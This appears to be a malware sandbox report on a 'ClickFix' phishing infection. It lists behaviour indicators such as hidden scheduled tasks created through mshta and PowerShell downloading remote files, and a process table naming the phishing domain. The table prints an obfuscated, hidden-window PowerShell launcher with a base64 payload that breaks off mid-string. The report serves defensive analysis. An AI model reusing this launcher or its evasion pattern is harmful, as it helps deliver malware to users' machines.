


MALICIOUS






ClickFix phishing has been detected
- msedge.exe (PID: 512)
Gets or sets visibliity for the scheduled task (SCRIPT)
- mshta.exe (PID: 5284)
Creates a new scheduled task (SCRIPT)
- mshta.exe (PID: 5284)
Gets context to execute command-line operations (SCRIPT)
- mshta.exe (PID: 5284)
Gets security context of the user (SCRIPT)
- mshta.exe (PID: 5284)
Uses base64 encoding (SCRIPT)
- mshta.exe (PID: 5284)
Access Task Scheduler's settings (SCRIPT)
- mshta.exe (PID: 5284)
Run PowerShell with an invisible window
- powershell.exe (PID: 6936)
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 700)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 6936)
SUSPICIOUS
Suspicious clipboard command
- [System Process] (PID: 0)
Gets context to manipulate triggers of a scheduled task (SCRIPT)
- mshta.exe (PID: 5284)
Gets scheduled task context (SCRIPT)
- mshta.exe (PID: 5284)
Accesses object representing scheduled task trigger (SCRIPT)
- mshta.exe (PID: 5284)
Accesses Scheduled Task settings (SCRIPT)
- mshta.exe (PID: 5284)
Gets or sets the principal for the task (SCRIPT)
- mshta.exe (PID: 5284)
Gets a folder of registered tasks (SCRIPT)
- mshta.exe (PID: 5284)
Creates XML DOM element (SCRIPT)
- mshta.exe (PID: 5284)
Sets XML DOM element text (SCRIPT)
- mshta.exe (PID: 5284)
Gets context to manipulate scheduled tasks (SCRIPT)
- mshta.exe (PID: 5284)

Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 700)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 700)
The process executes via Task Scheduler
- powershell.exe (PID: 700)
INFO
Checks supported languages
- identity_helper.exe (PID: 1212)
Reads the computer name
- identity_helper.exe (PID: 1212)
Reads Environment values
- identity_helper.exe (PID: 1212)
Application launched itself
- msedge.exe (PID: 512)
Checks proxy server information
- slui.exe (PID: 7952)
- mshta.exe (PID: 5284)
- powershell.exe (PID: 6936)
Reads the software policy settings
- slui.exe (PID: 7952)
Manual execution by a user
- mshta.exe (PID: 5284)
Reads Internet Explorer settings
- mshta.exe (PID: 5284)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 700)
Disables trace logs
- powershell.exe (PID: 6936)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
182
Monitored processes
36
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 0 | [System Process] | [System Process] | |||||||||||||
Integrity Level: UNKNOWN | |||||||||||||||
| 472 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --string-annotations --gpu-preferences=UAAAAAAAAADoAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAABCAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --always-read-main-dll --field-trial-handle=6080,i,3267102016871087121,6293522747163907535,262144 --variations-seed-version --mojo-platform-channel-handle=6456 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 512 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "taggrsolutions.com" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 700 | "pOWersHell.EXe" -nopROfi -ExECUTIOnPO remoOTESiGnEd -WinDOWSTYl HiD -EN JABhAGIANwBkADIAPQBbAG0AYQB0AGgAXQA6ADoAUgBvAHUAbgBkACgAKABbAG0AYQB0AGgAXQA6ADoAUwBxAHIAdAAoADUAMQAyAC4AMwAzACoAMgAuADcAKQArAFsAbQBhAHQAaABdADoAOgBQAG8AdwAoADUALgAxADQALAAzACkAKQAvACgAWwBtAGEAdABoAF0AOgA6AEUAeABwACgAMgApACsAWwBtAGEAdABoAF0AOgA6AEwAbwBnACgANAAwADkANgAsADIAKQApACwANgApADsAJABjADkAMQBmAGUAPQAoAFsAbQBhAHQAaABdADoAOgBDAGUAaQBsAGkAbgBnACgAWwBtAGEAdABoAF0AOgA6AFMAaQBuACgAMwA5ACkAKgA4AC4ANAApACsAWwBtAGEAdABoAF0AOgA6AEYAbABvAG8AcgAoAFsAbQBhAHQAaABdADoAOgBDAG8AcwAoADYAMQApACoANwAuADkAKQApADsAJABkADMAYgAwAGEAPQAoACQAYQBiADcAZAAyACoAKAAkAGMAOQAxAGYAZQArAFsAbQBhAHQAaABdADoAOgBUAGEAbgAoADIANQApACkAKQAtAFsAbQBhAHQAaABdADoAOgBQAG8AdwAoADIALAAxADAAKQA7ACQAZQA4AGMANABmAD0AWwBtAGEAdABoAF0AOgA6AEwAbwBnACgAWwBtAGEAdABoAF0AOgA6AEEAYgBzACgAJABkADMAYgAwAGEAKQArADEALAAxADAAKQA7ACQAZgA0AGEAMgBkAD0AKABbAG0AYQB0AGgAXQA6ADoAQwBvAHMAKAAkAGEAYgA3AGQAMgApACsAWwBtAGEAdABoAF0AOgA6AFMAaQBuACgAJABlADgAYwA0AGYAKQApACoAWwBtAGEAdABoAF0AOgA6AFMAcQByAHQAKAAkAGMAOQAxAGYAZQArADEAMQApADsAJABiADcAMgBjAGQAPQBbAG0AYQB0AGgAXQA6ADoAUgBvAHUAbgBkACgAKAAkAGYANABhADIAZAAvAC